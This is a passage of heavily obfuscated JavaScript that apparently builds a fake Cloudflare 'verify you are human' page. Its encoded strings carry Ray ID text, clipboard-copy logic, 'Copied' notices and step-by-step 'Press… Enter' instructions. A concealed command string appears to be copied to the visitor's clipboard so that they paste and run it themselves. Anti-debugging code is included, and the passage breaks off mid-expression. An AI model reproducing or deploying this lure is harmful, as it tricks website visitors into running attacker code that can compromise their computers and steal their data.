272','Qy/E+','2yUUl','nGZos','GbMvV','top:2','on\x22>C','floor','6\x20272','ZXJ2a','x\x20rgb',';padd','NLBHr','inner','0jueY','9xzq5','99;wi','CygnI','d\x20#5e','rlh5B','el{fo','VkB+s','RCnIO','lumn}','YoGoQ','clh9a','CXJPX','are\x20h','ySgRT','\x22clou','Rg97b','9T4mS','RRpQi','MZlTo','HojXg','rpDaz','0\x200\x20/','M+lEy','hNsiU','ZDNqO','iv><i','#cent','kZZJW','(0deg','gPkz1','mvFoc','3IhPG','3pX+x','m8CYQ','vk1V0','GvmVG','b3dTd','er{te','Tm9Qc','iFZuT','7nzGmxe','QaNXJ','s\x20to\x20','r\x20con','nfSQp','round','eMETv','Jx9MC','Y3uZ3','jMOZE','VyaWZ','Akdfw','h9tsj','eps:<','kd9q/','r}#ch','pwBBU','lIosy','heigh','b0fgJ','Axx2Q','ize:.','site-','DPjPL','tent;','disab','00px)','TIjf9','otate','\x20acce','yvEzY',';just','sThYr','mZcce','qrdPM','BqkOG','ans-s','qoKh3','Copie','new\x200','py-co','Aqv54','type=','{marg','PcLsS','jYXB0','<span','IVPPL','hPSUL','\x20\x20</s','9sw2B','lay:n','ck\x20{d','0;fle','xyF+E','r>\x0a\x0a\x20','jjliC','/a>\x20вЂў','v192h','HIVBU','/g></','Dn8Ye','vgt4S','CRPEL','\x20\x20</d','wZkSn','1rem;','hKaud','VjIzZ','eZdQZ','x\x200;f','FZzQj','mzYZV','UmSbd','HPnAO','em;\x22>','ss=\x22i','suLkX','ahUtV','div><','ex;fl','QB0MB','5e5e;','Grqfr','CrnKf','I28IX','e:non','1rgHB','NJGqa','.code','ating','lEWLC','t:cen','dth:4','ath><','9+EJi','ion\x20*','auto}','.\x20Cop','sBDvT','/Wfgh','\x20<br>','info','55gCX','0OiBD','JxSvS','XUlcW','MoOuX','or\x22\x20s','n:0;o','XFIeb','G2jQ7','bot:\x20','gOUzY','yzOJG','Foote','jEDqq','xoXdC',';\x20pos','9JEPo','\x22>Unu','h;dis','lcmlm','/l9yb','\x20line','y\x20res','GZsYX','ikSiT','WRglu','mpts\x20','366JzBDHg','R5vhU','Y/abY','BWSPj','yEfjU','-labe','tJEVA','t4bt3','xiZWT','ZeFGf','SnFuE','dflar','FGAFg',':spin','Svyk5','rem;p','id=\x22h','NENtr','+Z9s0','adius','gkphZ','rYreI','rzCsJ','Q4SYK','\x20of\x20a','const','on:\x20c','e></d','n:0\x20a','rms</','ICQUq','0NCz6','tPZFi','rn\x20th','tempo','qscHa','tion','t-siz','Pwzhn','Objec','x:1;t','ddres','xpaUf','BQdYh','CBhIH','EjDGD','Te4Oi','+CXHi','Text','GpbTO','7Foog','PcLdk','jEYHd','KjaFk','600/2','kmRYn','NmwBK','ykFSj','Hagmo','p/vfx','mkAar','xt\x22>V','CTpps','3wO4c','on:co','MNHYK','oudfl','creat',';marg','ter;p','RDtEA','UYFNB','alFoo','tgDOD','recti','6JC1E','eXgFk','ORfA/','e64,U','8VyE8','qHxYY','iew{m','YfArq',':\x20#9b','khkcs','n7NMk','t:300','icrWC','8rem;',':#313','vRMwi',')}}#b','entLi','\x22disp','56789','retur','Z3Rdm','=\x220\x22\x20','otOpd','dChil','rific','WSEzV','eVekq','D2x/M','2IeUZ','oard','VqXJU','$]*)','6D8Fv','1px\x20s','XEjqv','GpiJ+','ze:1r','2pZt2','v2jxZ','Xxdka','PzPym','5zdxD',',.cod','hbk3X','r{bac','SaHyZ','gBAab','trict','Mmilj','\x20\x20\x20\x20<','ith\x20v','ifn9i','X1yF1','llSeN','HbXHn','ze:1.','\x20\x20\x20','vTBsN','esKrp','-head','BvWcF','&amp;','ghTKt','font-','IumfI','RiqpD','XoeMG','nnect','Glvbi','heckb','hkrQ5','count','PXElt','\x20clas','XvEzI','JzaGV','Ea0P8','qtAyv','on\x20is','RJQY8','GbaUW','matMy','R0cHM','131}#','ss=\x22l','items','ositi','C9jIH','n{bac',')}#tx','tRygx','dth:\x20','L6Ce1','e)\x20{}','MTKEA','/EmPG','/div>','JzUYS','\x20\x20\x20\x202','eElem','tOXOw','eClhj','fSWab','vAWSa','oR1I8','IVtvj','KAosC','mL0A9','are</','IZIra','ign:c','EuahI','iv>Pe','/+fWr','TW2Iv','flow:','i8KRO','title','clyAI','\x22http','user-','d0DKE','utlin','.8rem',':#fff','Ms84+','t:2.8','56\x2048','><p>V','52zM2','UIOZz','quiCp','UDNHe','dhfvt','kbox.','JlIFZ','9AkfA','onten','vIwEt','12QRA','KjkiG','yy0EH','b0H2R','CA+At','ont-f','=\x220\x200','MEYMt','TXHhl','pdMnj','one}.','wNyHM','flare','XAoEU','f3qr6','HopAi','AvZgx','proto','yeA4k','NbhGo','iJsDd','oYMGa','uFQuy','pTabD','\x5c(\x20*\x5c','DPlub','botto','XaW5k','mugLh','dgKDn','y\x20be\x20','lay:\x20','a{col','zjuaf','8wMz9','em;fo','Wqomd','logo\x22','aAPAE','CNuBj','alGlu','g:0;h','4P0SE','FpjcM','em;wi','2Swph','svg\x20x','72XnBDcV','WBveR',':3.5p','Ek1N0','backg','F2qH7','de\x22>','pEfPh','-item','cONIU','DQj0j','SUMGt','Z_$][','uman\x20','3S/uu','ance\x20','kyaPr','oCqiI','fbBWK','Zt27Z','QRCQm','NUbIo','D:\x205F','QpCtV','dow:n','nvDKV','jIEx0','OzNZN','eEiSp','gAoHC','22az7','yDGbC','GdcrC','K0bof','tyle=',')+)+)','pre;o','spinn','RlZSj','d;bor','ock-h','m;dis','s:cen','4u7u7','2N95P','SYXKw','CoG8Q','TLNLk','xAtDv','ng:0}','zoYZQ','806Ao','#e0e0','72v16','rWiRb','#revi','\x22retu','t:1.2','e1EvI','test','hjufM','ckgro','oD8Qg','jyRBp','or:in','GmF4a','\x20secu','w\x20the','ptivQ','https','efore','\x20<a\x20h','SEsev','4INKr',')}100','n\x20cla','uubND','tom:0','URh/t','xttvo','GlleC','#ray-',';opac','Cgflb','Enter','\x22colo','\x20(tru','vWnXJ',';over','FeVla','dqfma','gihgi','#load','e/web','CiWdQ','KbKim','WwjFl','cwOwU','mg{wi','BNchn','jGOtP','rames','ser.<','BxImE','ikBkE','\x20cert','m/web','NwbKj','d672S','r{bor','YsnAL','iv>','QfCuL','QZ8U+','ait\x20f','nite}','KsKMg','sOZug','mLcKo','fNYbp','ecmYk','l:spa','e}.co','CC8jm','AZQzP','GowIE','eHWP8','body','J4hSS','=\x22err','FWQny','pan>\x0a','DiBuC','ng><b','340CU','<div\x20','O/To+','Ayy/g','LviQV','HeY5B','QH5rJ','ty=\x221','n:10p','ne;bo','UcJSn','\x201.5s','ss=\x22c','hF610','8KzE6','m;hei','call','fETGc','fkUbX','a6UNH','groun','step,','sBsBL','VdMDo','Cbza6','BQJud','tent{','s\x20us\x20','bkit-','mPjUC','V+OHE','Av+YA','nt-si','>This','9HVWK','cb2S7','/LIp6','RERk0','iv><l','h79yZ','lete\x20','ocus{','+h5vU','Qbhf/','nd:#f','kfHzy','lbQRZ','px;bo','KXDPP','y:non','ight:','-butt','anMTM','</spa','XOwHU','TGTdE','x{wid','+yG/g',';anim','eUpGk','stene','t:700','k2bEN','pQF5z','UuNMT','EglgY','-ring','lect:','d:#ff','sAAjU','flex;','H/tCP','WvfoO','ZtJ9u','AGut8','OCSPo','\x22M0\x208','Db29+',';disp','lativ','T7Zvd','RlefS','\x20Veri','gger','aCop/','eview','R9qeX','2lppJ','IBKhw','dfYEL','x\x22]{w','J+fFO','f5g0x','terva','7NSN/','\x22data','5WNdM','-bloc','bFZhU','UADnT','RYfEM','enXMr','PkSUc','CAAZl','4px\x20s','tJnLq','qspWL','e0;wi','HLlxw','512\x22\x20','zyJ+v','dhNyK','9/RyA','mb1mw','HTML','apply','MExoC','ing{m','kUuck','gInxZ','YIDDK','jeuik','TTuZd','strin','S4tW3','<br><','ing:8','der-r','YevAe','_0x45','2wjA9','zA-Z_','/priv',';\x20top','qGrPv','EBk20','\x20.493','0Fsav','ur\x20co','euvvr','lZjUv','fENof','ing\x20t','radiu','mNvbS','rIuFL','phkLy','><img','follo','LGzaU','\x20100%','L9WGK','nt-we','nwPJC','wPAf3','WquFw','sTFHl','4F8Iz','Loade','is\x22)(','QPMPD','Efpvh','re.co','sGSaK','idth:','s:50%','box','AKLIX','have\x20','FaSjm','7;bot','ect:n','</pre','1166260gXweHx','div','Uxp0L','\x201s\x20l','ant;}','ow-x:','yToRZ','ms-us','order','GCO+9','Y2hvL','IeZXH','/SeS+','mand:','LTQxU','AmZ7g','.75re','displ','Omou5','3.5re','HueqT','TCjyO','GgBaA','QVmDt','erify','e-hei','input','Ft3Ym','\x20If\x20y','x-sha','Web\x20T','div>','PuVXS','rgin-','OK7k5','CzIZB','MeJQv','McpEE','secur','\x22></d',';\x22\x20xm','bind','outli','ition','v192l','MZnzz','ff0;b','/Zps9','hafuY','rem;b',';\x22>To','info{','cus{o','ck{fl','T3vta','#chec','Fa68s','gIjRV','KIrUc','jjMzi','2FuDD','100sv','u9ohp','\x20Pres','Qtevb','error','DQnbf','Selec','nx4TO',':spac','r:poi','nter;','5fHB3','omate','></di','px55b','decod','8}#cl','aJzpg','onal-','aHuO9','PDOdn','p;bas','rGeaH','#fafa','C0MAA','\x22\x20id=','cVDHL','play:','mGoGY','nHLox','erifi','t-con','HskE1','cente','/rhLS','{}.co','fS9Bq','\x20irre','XRUJQ','ter;f','selec',':5px;','UMZ+H','7rem;','aK0kD','TYXJy','CQS1T','okwZr','align','a></d','MVbyd','und-c','BXkFG','/xPaq','dth:5','AULNF','SoVJF','LKtf3','GZ6wM','clipb','FKO15','dding','5feo7','HTYiq','iNoGA','eFWZO','4e016','FQddb','shado',':\x203px','space','ZEJ2X','\x20512\x20','oVUMJ','ode-b','lfZoD','65rem','PhSdE','</cod','6PC82','utton','ease\x20','ef=\x22h','add','mport','VEtcd','gdEWm','LT2Ab','5rem;','oDMZl','YDUBn','text\x22','ter}.','Vbhh8','WYVFt','HEKG1','512229SepOwt','sTNgw','L2fOA','iv\x20cl','\x22load','</div','giHlS','cxF/k','oYsI5','oq8W/','fy-co','700}.','eGYGQ','r\x22>\x0a\x20','LotAC',';text','re\x20cl','u7u7u','on:fo','hJWKz','opaci','/H6//','ion\x20b','VdXLD','th:2.','QUjVg','ht=\x221','Ecky/','6K/Dx','HeaQe','rPQzH','div>R','alt=\x22','BeMHK',';font','nZoHm','rflow','INRKB','m9maW','pCKF5','QaaRB','vPGcA','-id\x22>','acypo','vIJ+2','tiPy7','\x22></p','0mtBd','e;\x22><','splay','8A1r9','ay:fl','kbfoq','pOSMp','s=\x22co','IogD5','NLCuM','r1YKF','a0QkZ','AMOll',':\x20non','TrJeN','\x20proc','KP0jG','fisOI','AMBrd','mNXAs','hvpXH','cABYy','ngKsL','hNFDW','a\x20(ma','\x20!imp','max-w','vacy<','x-wid','P1les','nBCmt','nmTci','cTZVr','mpgkS','yyLop','IeHdX','JDUOo','wQCAd','YoWaD','body\x20','ygRWF','rder-','dR6Zx','72z\x22\x20','}#rev','erif;','vPZGD','QOsLK','ex:\x209','margi','ng\x22\x20s','eqlxS','alBlo','kQJJk','id\x20#f','UAuTT','rhJGt','<a\x20hr','BYvS6','jnDWS','e;-mo','M0U/h','WVGHJ','6010499NVihme','ong\x20s','box\x22\x20','c\x20Det','kEOr7','OZGNg','-fami','edQiT','yXbiw','TvdgK','8N4lw','g0Wst','eoyRM','BGGIf','RczMI','w.w3.','.<br>','lFoot','DTuR0','w.clo','in:0;','kZW4g','WGEu6','lgENQ','PKFNU','LZnvB','0JXmo','DOMCo','juiM0','Vfsjr','lrTR2','SUMqA','NpSio','7Jk/S','uto\x201','by\x20Cl','JyMQm','rSjNp','PzmWU','\x20part','gzvOM','e5jui','u0XoP','60deg','sEiMS','en}.c','USuer','aeb\x22\x20','-top:','4KMMr','abRX5','\x20\x20\x20\x20\x20','mmand','/labe','borde','E0bBM','/WC0p','er\x20.c','0qvgT','e\x20fol','BcZS6','MVxTx','oLGkj','njvyb','xkTC7','QAKnG','ative','DmUYD','left;','bVNXi','pB2cT','01234','vXnna','+JLyc','8f8f8','++VeD','rm\x20th','justi','weigh','\x0a\x20\x20\x20\x20','amily','vHbj5','m\x20not','th:1.','\x20\x20<di','BrEfE','edA2Q','eckbo','eed\x20w','e-bet','\x22>Pri','\x20<str','VlA4T','vpZZe','sOSD0','tEzsG','975t2','PtZXW','ite-s','raffi','eMKhw','z-use','T0bRi','odeAt','AFUV+','ructo','6zM25','IMij3','\x20Our\x20','MLHqa','dvZ68','div\x20c','write','gndGw','1r0At','gvdgp','udfla','size:','.5rem','bIs50','vmZQJ','h:57r','100%;','\x20has\x20','gcWki','finit','type','WZ/gO','rfwVn','ransf','Eeqhw','n0pTD','lumn;','bNaZc','for=\x22','nKWXG','nqwxG','ibCTE','WJijE','(((.+','iXShN','ay\x20ID','nput\x20','\x20\x20\x20вљ пёЏ\x20','getEl','gzaOz','w:0\x200',':\x20rel','XcJAl','lign-','dex:\x20','UnCho','jCPAG','tCFyz','jBDXi','egoe\x20','#head','fQmJf','kgrou','aapu+','83nZz','dwmQV','Z7nSA','l\x22>Ve','></h1','JQOIw','pjTAE','\x20a\x20ro','th:\x206','}#mod','necti','IyAc7','E4ojb','ZF9vv','Y21kI','CNNP5','OJ9he','ar\x20in','QWV+7','rSQMt','k,.co','CfxbC','XHeCi','width',';alig','JXIHC','eight','herit','xt-al','raril','Hsjtx',';bord','org/2','3.5px','1.5re','olid\x20','RpGGp','ortan','HSqLM','bGuGQ','7Zt27','K+9a7','JKlTl','6R2Sy','P47Vc','0927b','rigin','activ','low','CUmCZ','MiahJ','JyB8I','h8IjJ','LQtqA','s.\x20Au','e:1.5','ine-h','utEbw','DYF1F','RCnJL','geEjM','\x20step','\x20IP\x20a','UXQRg','/kxdP','EKPsu','GZliT','DXHam','gDndi','VdAxc','ZJSGH','msF+T','rJ2Xf','{#mod','.2rem','WzYEh','gular','block','gitim','catio','\x22>\x0a\x20\x20','B4EVk','n:cen','state','HDnVz','2\x20512','/\x22>Te','UEDUH','\x20\x20\x20<b','ate(3','DKtNb','5uGuz','iYc1i','\x20\x20\x203.','I84YQ','pBi7s','YYmBa','utf-8','Y9u2b','lhyxj','aWNhd','VRZBg','b>\x20th','copy-','\x20your','+mtUl','XBXFx','VfqoK','olor:','yiiGL','z-ind','jHJcS','lO1pP','HRZwl','ficat','YOlqj','Fno6U','lAieh','T4pio','m;ove','ygrT1','(18\x201','\x20spin','JO1G1','\x20inpu','ersio','zM0\x202','OLXcm'];_0x4e38=function(){return _0x3c303;};return _0x4e38();}_0x2463e9();let _0x529fc0=-0x399+0x1264+-0xec9,_0x34d720=0x32b*0x1+-0x1*0xe27+0xafe,_0x4ee2d0=0x2373+-0x2378+0x5*0x33,_0x27170a=_0x26c9de(0x2b0,0x3d2,0xf0,-0x2b4,-0xda)+_0x26c9de(0x14b,0x81c,0x5a3,0x973,0x7af)+_0x26c9de(0xa1d,0x9bd,0x5f8,0x595,0x366)+_0x59aa38(0x77f,0x5d2,0x70c,0x97b,0x36f)+_0x26c9de(0x4b2,0x4de,0x703,0x441,0x2fb)+_0x1f28ad(0x42c,0x72,0x88e,0x447,0xfe)+_0x593176(0x23e,0xe6,0x485,0x60c,0x519)+_0x26c9de(0x23b,0xa6f,0x663,0x4b9,0x436)+_0x1f28ad(0x898,0x9f9,0xc62,0x6a6,0x651)+_0x1f28ad(0x465,0x4bc,0x262,0x820,0x5df)+_0x59aa38(0x554,0x53a,0x311,0x143,0x74d)+'\x27\x27',_0x3c1826=_0x1f28ad(0x73b,0x8bd,0x4cc,0x9a1,0x532)+_0x59aa38(0x834,0x44c,0x7b8,0x926,0x924)+_0x26c9de(0xb68,0x691,0x73c,0x86f,0x7db)+_0x26c9de(0xafd,0x581,0x7d8,0x6b3,0x363)+_0x1f28ad(0x1ea,-0xfb,0x518,0x50,0x203)+_0x27e272(0x43d,0x749,-0xb3,0x4aa,0x331)+_0x59aa38(0x828,0x97e,0x9a9,0x77d,0x45b)+_0x1f28ad(0x907,0x8c6,0x8ee,0xce7,0x6a2)+_0x593176(0x153,0x152,0x223,0xb,0x69d)+_0x26c9de(0x3ca,0x487,0x509,0x6db,0x326)+_0x593176(0x417,0x21d,-0x38,0x6,0x26e)+_0x59aa38(0x883,0x966,0x5c8,0x41f,0x4c7)+_0x27e272(0x118,0x3cb,0x1f6,0x161,0x53c)+_0x27e272(0x53b,0x106,0x2a2,0x76d,0x338)+_0x59aa38(0x6b1,0x6df,0x81d,0x4b4,0xb39)+_0x593176(0x2f9,0x539,0x600,0x6c1,0xa34)+_0x26c9de(0x45,-0x247,-0x1a,-0x2ff,-0x4b3)+_0x1f28ad(0x253,0x31b,0x2ff,0x26,-0x161)+_0x59aa38(0x82f,0xa2c,0x53c,0x78c,0xb93)+_0x59aa38(0x68a,0x3a4,0x731,0x98c,0x570)+_0x26c9de(-0x15f,0x336,0x15d,0x208,-0x309)+_0x1f28ad(0x119,0x1e0,0x579,0x2a5,0x3a5)+_0x27e272(0x32b,0x263,0x128,0x678,0x54a)+_0x26c9de(0x246,0x158,0x1b8,0x535,0x482)+_0x27e272(0x951,0xc2c,0xaea,0x4e6,0x805)+_0x1f28ad(0x565,0x238,0x200,0x9b9,0x208)+_0x59aa38(0xcf1,0x108e,0xabf,0x895,0xcb7)+_0x27e272(0x53e,0x79a,0x248,0x747,0x38a)+_0x26c9de(0x40a,0x372,0x624,0x9c7,0x9c1)+_0x27e272(0x8ba,0x40c,0x85c,0x2c5,0x718)+_0x59aa38(0xcdc,0x10ab,0xcb0,0x1077,0x10e4)+_0x593176(-0x22,0x524,0x1e2,0x4d7,-0x21b)+_0x1f28ad(0x7d,0x2e8,-0xce,0x268,-0x6f)+_0x1f28ad(0x375,0x43d,0x7c6,0x7a2,0x5de)+_0x1f28ad(0xa2,-0x3be,0x489,0x18b,-0x2cb)+_0x27e272(0x807,0x891,0x8fe,0x686,0x5a8)+_0x26c9de(0x848,0x354,0x741,0x373,0x5e3)+_0x59aa38(0x78d,0xafb,0xa19,0xb10,0x823)+_0x26c9de(0x171,0x76d,0x2e0,0x63b,0x347)+_0x59aa38(0x789,0x80d,0x4b9,0xb65,0x977)+_0x1f28ad(0x791,0x9d6,0x7ba,0x499,0x5fd)+_0x26c9de(0x2a1,0xb6,0x29d,0x100,0x201)+_0x26c9de(0xaf6,0x930,0x7c5,0x7a7,0x930)+_0x59aa38(0xca6,0xda9,0xdc7,0xece,0xeeb)+_0x1f28ad(0x590,0x17e,0x435,0x114,0x620)+_0x1f28ad(0x216,0x386,0x308,0x378,0x286),_0x113095=document[_0x27e272(0x37b,0x7ac,0x7e6,0x1f3,0x605)+_0x26c9de(0x445,0x343,0x2bc,-0x60,0x661)+_0x1f28ad(0xf2,0x20e,0xc3,0x14c,-0x1ba)](_0x593176(0x342,0x7d3,0x4e1,0x74f,0x592));_0x113095['id']=_0x59aa38(0xa28,0xdec,0xc8b,0xc18,0xc0d)+'r',(function(){const _0x49ea8e={'OzNZN':function(_0x33ffe7,_0x34c836){return _0x33ffe7===_0x34c836;},'CjUxc':_0x4cff7a(-0x2a7,0x3b8,0xa9,0x39b,0xc5),'hNFDW':_0x5c0886(0x405,-0x1ea,0x2ad,0x318,0x288),'ZJSGH':function(_0x22d9ba,_0x2749b6){return _0x22d9ba!==_0x2749b6;},'eqlxS':_0x55f316(-0x43,0x204,-0xe0,0x251,0x64b),'TPvSG':_0x4cff7a(0x3c4,0x32f,0x876,0x913,0x57c),'hJWKz':function(_0x3fe165,_0x1c25c1){return _0x3fe165(_0x1c25c1);},'vQlZs':function(_0xe443b9,_0x34091e){return _0xe443b9+_0x34091e;},'phkLy':_0x4cff7a(0x536,-0x25c,-0x1bd,0x23c,0x188)+_0x1b4a5e(0xb24,0x8c7,0xa81,0xbf9,0xb41)+_0x4cff7a(0x6f1,0x2cf,0xa4b,0x1d7,0x5dc)+_0xbc4c7e(0x277,-0x2eb,0xd2,0x67,-0x2d0),'kBNPJ':_0x55f316(0x8d,0xda,0x7ee,0x38d,0x173)+_0x4cff7a(-0x556,0x200,0x2bd,-0x162,-0x18c)+_0x5c0886(0x434,0x453,-0x11e,0x2d7,0x1ac)+_0x55f316(0x547,0xa9,-0x181,0x232,0x31c)+_0x4cff7a(-0xae,0x454,0x2a,-0x2fe,0x14a)+_0x5c0886(0x6ce,0x734,0x3a2,0x462,0x695)+'\x20)','QRpaz':_0x5c0886(-0x8b,0x27d,-0xd8,0x711,0x319),'jjMzi':function(_0x282788){return _0x282788();}};function _0x1b4a5e(_0x35c6b6,_0x31f56d,_0x498c17,_0x4f28d6,_0x1232fc){return _0x27e272(_0x35c6b6-0x15c,_0x31f56d-0xc7,_0x1232fc,_0x4f28d6-0x12c,_0x498c17- -0xb6);}function _0xbc4c7e(_0xbcbd0e,_0x1216f2,_0x111677,_0x3ae289,_0x1fe34a){return _0x59aa38(_0x3ae289- -0x50f,_0x1216f2-0x17b,_0x111677-0x169,_0x3ae289-0x5a,_0x1216f2);}function _0x5c0886(_0x240f3d,_0x5109b3,_0x193628,_0x2ecc17,_0x437dcc){return _0x59aa38(_0x437dcc- -0x327,_0x5109b3-0x1c,_0x193628-0xe1,_0x2ecc17-0x57,_0x193628);}function _0x4cff7a(_0x21a9b7,_0x100cfe,_0x23b375,_0x3beee2,_0x4a0e97){return _0x1f28ad(_0x4a0e97- -0x220,_0x100cfe-0x9f,_0x23b375-0x1de,_0x100cfe,_0x4a0e97-0xf9);}const _0x182452=function(){function _0x23650e(_0x41fb40,_0x57327e,_0x2cb0b5,_0x1c1b9f,_0x5d0bcb){return _0xbc4c7e(_0x41fb40-0x8a,_0x1c1b9f,_0x2cb0b5-0xd7,_0x57327e- -0x1d9,_0x5d0bcb-0x112);}function _0x4d8955(_0x57ccf7,_0x3cf4c3,_0x138a7d,_0x4b847a,_0xb31ded){return _0xbc4c7e(_0x57ccf7-0x97,_0x138a7d,_0x138a7d-0xbb,_0x4b847a-0x4ae,_0xb31ded-0x96);}function _0x2789eb(_0x1bc049,_0x4a2566,_0x2bedf2,_0x49ab25,_0x6f3090){return _0x5c0886(_0x1bc049-0x195,_0x4a2566-0x193,_0x1bc049,_0x49ab25-0x1af,_0x6f3090- -0xac);}function _0xea6bdc(_0x3ad07f,_0x523457,_0x2df9c4,_0x5a2166,_0x5da6e9){return _0x4cff7a(_0x3ad07f-0x5f,_0x2df9c4,_0x2df9c4-0x35,_0x5a2166-0x109,_0x5a2166-0xe8);}function _0x20e04f(_0x39f17,_0x1c0e0c,_0x15b72d,_0x3009cd,_0x2d0720){return _0x1b4a5e(_0x39f17-0x4e,_0x1c0e0c-0x14c,_0x2d0720-0x223,_0x3009cd-0x1c7,_0x39f17);}if(_0x49ea8e[_0x2789eb(0x6f0,0xdd,0x36c,0x3e1,0x4df)](_0x49ea8e[_0x4d8955(0x971,0x89c,0x881,0xbcb,0xebd)],_0x49ea8e[_0x4d8955(0xa2f,0xb09,0x61b,0xa4c,0xaf8)])){if(_0x3998e2){const _0x399f71=_0x476e4d[_0xea6bdc(0x4b8,0x56f,0x1d9,0x410,0x33e)](_0x3500b8,arguments);return _0x5ea617=null,_0x399f71;}}else{let _0x1c2ed4;try{if(_0x49ea8e[_0xea6bdc(0x290,0x56a,0x596,0x63b,0x371)](_0x49ea8e[_0x23650e(0x561,0x3e1,0x3e4,0x1f6,0x5da)],_0x49ea8e[_0x2789eb(0xa40,0x7e6,0x7d2,0x7e2,0x894)]))_0x1c2ed4=_0x49ea8e[_0x23650e(0x767,0x392,0x675,0x728,0x1b6)](Function,_0x49ea8e[_0x4d8955(0x479,0x551,0xa0d,0x5f3,0x9ad)](_0x49ea8e[_0x4d8955(0xa50,0x4ec,0x4fe,0x5f3,0x33c)](_0x49ea8e[_0x23650e(0x295,0x2c7,0x726,0x1b3,0x3b5)],_0x49ea8e[_0xea6bdc(0xa99,0x814,0x23f,0x6cf,0x68c)]),');'))();else return![];}catch(_0xd151c8){if(_0x49ea8e[_0x4d8955(0xfac,0xe0d,0xebe,0xb5a,0x797)](_0x49ea8e[_0xea6bdc(0x1d2,0x2a0,0x145,-0xa8,0xba)],_0x49ea8e[_0x2789eb(0x381,0x18,-0x11e,0x4c5,0x105)])){if(_0x3da04f){const _0x290780=_0x3d9345[_0x4d8955(0xb60,0x84b,0xd28,0x92f,0x874)](_0x459a99,arguments);return _0x5e41d9=null,_0x290780;}}else _0x1c2ed4=window;}return _0x1c2ed4;}},_0x39c620=_0x49ea8e[_0x1b4a5e(0x4bf,0x472,0x780,0x3a0,0x749)](_0x182452);function _0x55f316(_0x4968d2,_0xb9cff0,_0x2fa5a6,_0x30e749,_0x253ddd){return _0x1f28ad(_0x30e749- -0x255,_0xb9cff0-0x198,_0x2fa5a6-0x27,_0xb9cff0,_0x253ddd-0xf4);}_0x39c620[_0xbc4c7e(0x1ad,0x237,0x426,0x154,0x10)+_0x5c0886(0x711,0x8f0,0x3bc,0x8b9,0x653)+'l'](_0x1ba9c8,-0x25db+0x16d+0x1a07*0x2);}()),_0x113095[_0x59aa38(0x6e5,0x9f9,0x36d,0x2d8,0x422)+_0x593176(0x6fb,0x68c,0x4a5,0x696,0x5a7)]=_0x1f28ad(0x4d6,0x5e2,0xd8,0x729,0x80d)+_0x27e272(0x665,0x887,0x4f9,0x4fe,0x5d2)+_0x1f28ad(0xb2,-0x1b9,-0x32,0x3f8,-0x378)+_0x27e272(0xac9,0x9bc,0xd8a,0xd2d,0xa46)+_0x1f28ad(0x731,0x5fa,0x595,0xaca,0xa5b)+_0x26c9de(0x4a4,0x3aa,0x2d9,0x3ef,0x3e1)+_0x1f28ad(0x59a,0x367,0x96e,0x9d9,0x58b)+_0x26c9de(0x445,0x488,0x736,0x970,0x3a6)+_0x59aa38(0x6f3,0x40a,0xaf8,0x4cd,0xabf)+_0x1f28ad(0x45c,0x26f,0x133,0x2ed,0x3ee)+_0x59aa38(0x4b4,0xcd,0x217,0x8c9,0x330)+_0x1f28ad(0x7bf,0x543,0x974,0x7b0,0x8d0)+_0x27e272(0x568,0x8e6,0x99c,0x5ef,0x7dc)+_0x59aa38(0xc51,0x10cb,0xece,0xa9c,0x9fd)+_0x59aa38(0xc99,0xf1e,0xd2d,0x103c,0xc08)+_0x593176(0x5c0,-0xe3,0x14c,0x29a,0x4fb)+_0x26c9de(0xaa1,0x26c,0x6db,0x795,0xa53)+_0x1f28ad(0x624,0x99a,0xa70,0x56c,0x662)+_0x26c9de(0x6c4,0x224,0x673,0x253,0x526)+_0x59aa38(0xc3c,0xbab,0xeac,0xf22,0x989)+_0x59aa38(0x55d,0x4c5,0x732,0x2db,0x740)+_0x27e272(0x300,0x26a,0x1d1,0x3b5,0x36f)+_0x27e272(0xb88,0x9d0,0x5b4,0xd01,0x975)+_0x1f28ad(0x7f8,0xa40,0x65e,0x869,0x3d1)+_0x593176(0x2d9,-0x13f,0x9e,0x4a1,0x424)+_0x1f28ad(0x8ec,0x935,0x839,0x72f,0x554)+_0x27e272(0x497,0x903,0xcc9,0x863,0x89d)+_0x593176(0x7bc,0x45d,0x52a,0x719,0x221)+_0x59aa38(0x69f,0x22c,0x8f7,0x669,0x497)+_0x593176(0x79,-0x69,0x1dd,-0x17d,0x16a)+_0x26c9de(0x2cb,-0x110,-0xa5,-0x6d,-0x46d)+_0x26c9de(-0x149,0x15f,0x25,0x16a,0x476)+_0x59aa38(0x4f2,0x51b,0x424,0x502,0x851)+_0x1f28ad(0x650,0xac8,0x49f,0x251,0x868)+_0x27e272(0x679,0x5f9,0x7e5,0xa9f,0x8d4)+_0x26c9de(0x3b4,0x583,0x513,0x5a7,0x248)+_0x593176(0x56e,0x35d,0x74d,0x8e2,0xad7)+_0x59aa38(0xc4b,0xe39,0xa80,0x1037,0x898)+_0x59aa38(0xd8d,0xa4e,0x1226,0xfad,0x1191)+_0x593176(0x225,-0x1ef,0x60,-0x1c5,0x123)+_0x59aa38(0xd0d,0xbc1,0xfb7,0xb14,0xea7)+_0x26c9de(0x5a,0xe,0x2ad,0x8b,0x49d)+_0x593176(0x539,-0x22b,0x1c3,0x4ab,-0x84)+_0x26c9de(0x3ed,0x62e,0x3db,0x71a,0x22b)+_0x59aa38(0xa20,0x8f4,0x795,0x937,0x925)+_0x26c9de(0x272,0x8b0,0x4e7,0x8f2,0x883)+_0x59aa38(0x5cf,0x900,0x8f8,0x51c,0x92c)+_0x27e272(0x999,0x843,0x478,0x640,0x8f9)+_0x27e272(0x818,0x2c8,0x79f,0x3b7,0x6ea)+_0x593176(0x6eb,0x255,0x304,-0x7e,0x757)+_0x26c9de(-0x184,0x1b0,0x303,-0x82,-0x139)+_0x593176(0xcc5,0x508,0x8a7,0xa37,0x9b9)+_0x593176(0x117,0x7aa,0x507,0x623,0x5dc)+_0x593176(0x3eb,-0x8a,0x216,0x394,0x8a)+_0x1f28ad(0x71b,0x4bf,0x7a9,0x6cf,0x911)+_0x26c9de(0x655,-0xe4,0x1b5,0x32b,0x9e)+_0x593176(0x1a8,0x3c0,0xb3,0x349,0x38a)+_0x26c9de(0x4cd,0x2ae,0x35,0x8,-0x277)+_0x27e272(0xdd9,0x9ba,0x9c2,0xd5b,0xa6d)+_0x1f28ad(0x970,0x806,0x961,0xaf9,0x644)+_0x27e272(0xb23,0x87b,0x97a,0xc2c,0x908)+_0x1f28ad(0x946,0xbac,0xafa,0x827,0xd24)+_0x26c9de(0x5ee,0xe5,0x394,0x5e,0x75d)+_0x59aa38(0x77b,0x6f3,0xad9,0x7e6,0x813)+_0x593176(0x1b,0x6ea,0x3cf,0x23f,0x2f2)+_0x59aa38(0x7ee,0x4d4,0x7d4,0xad7,0x9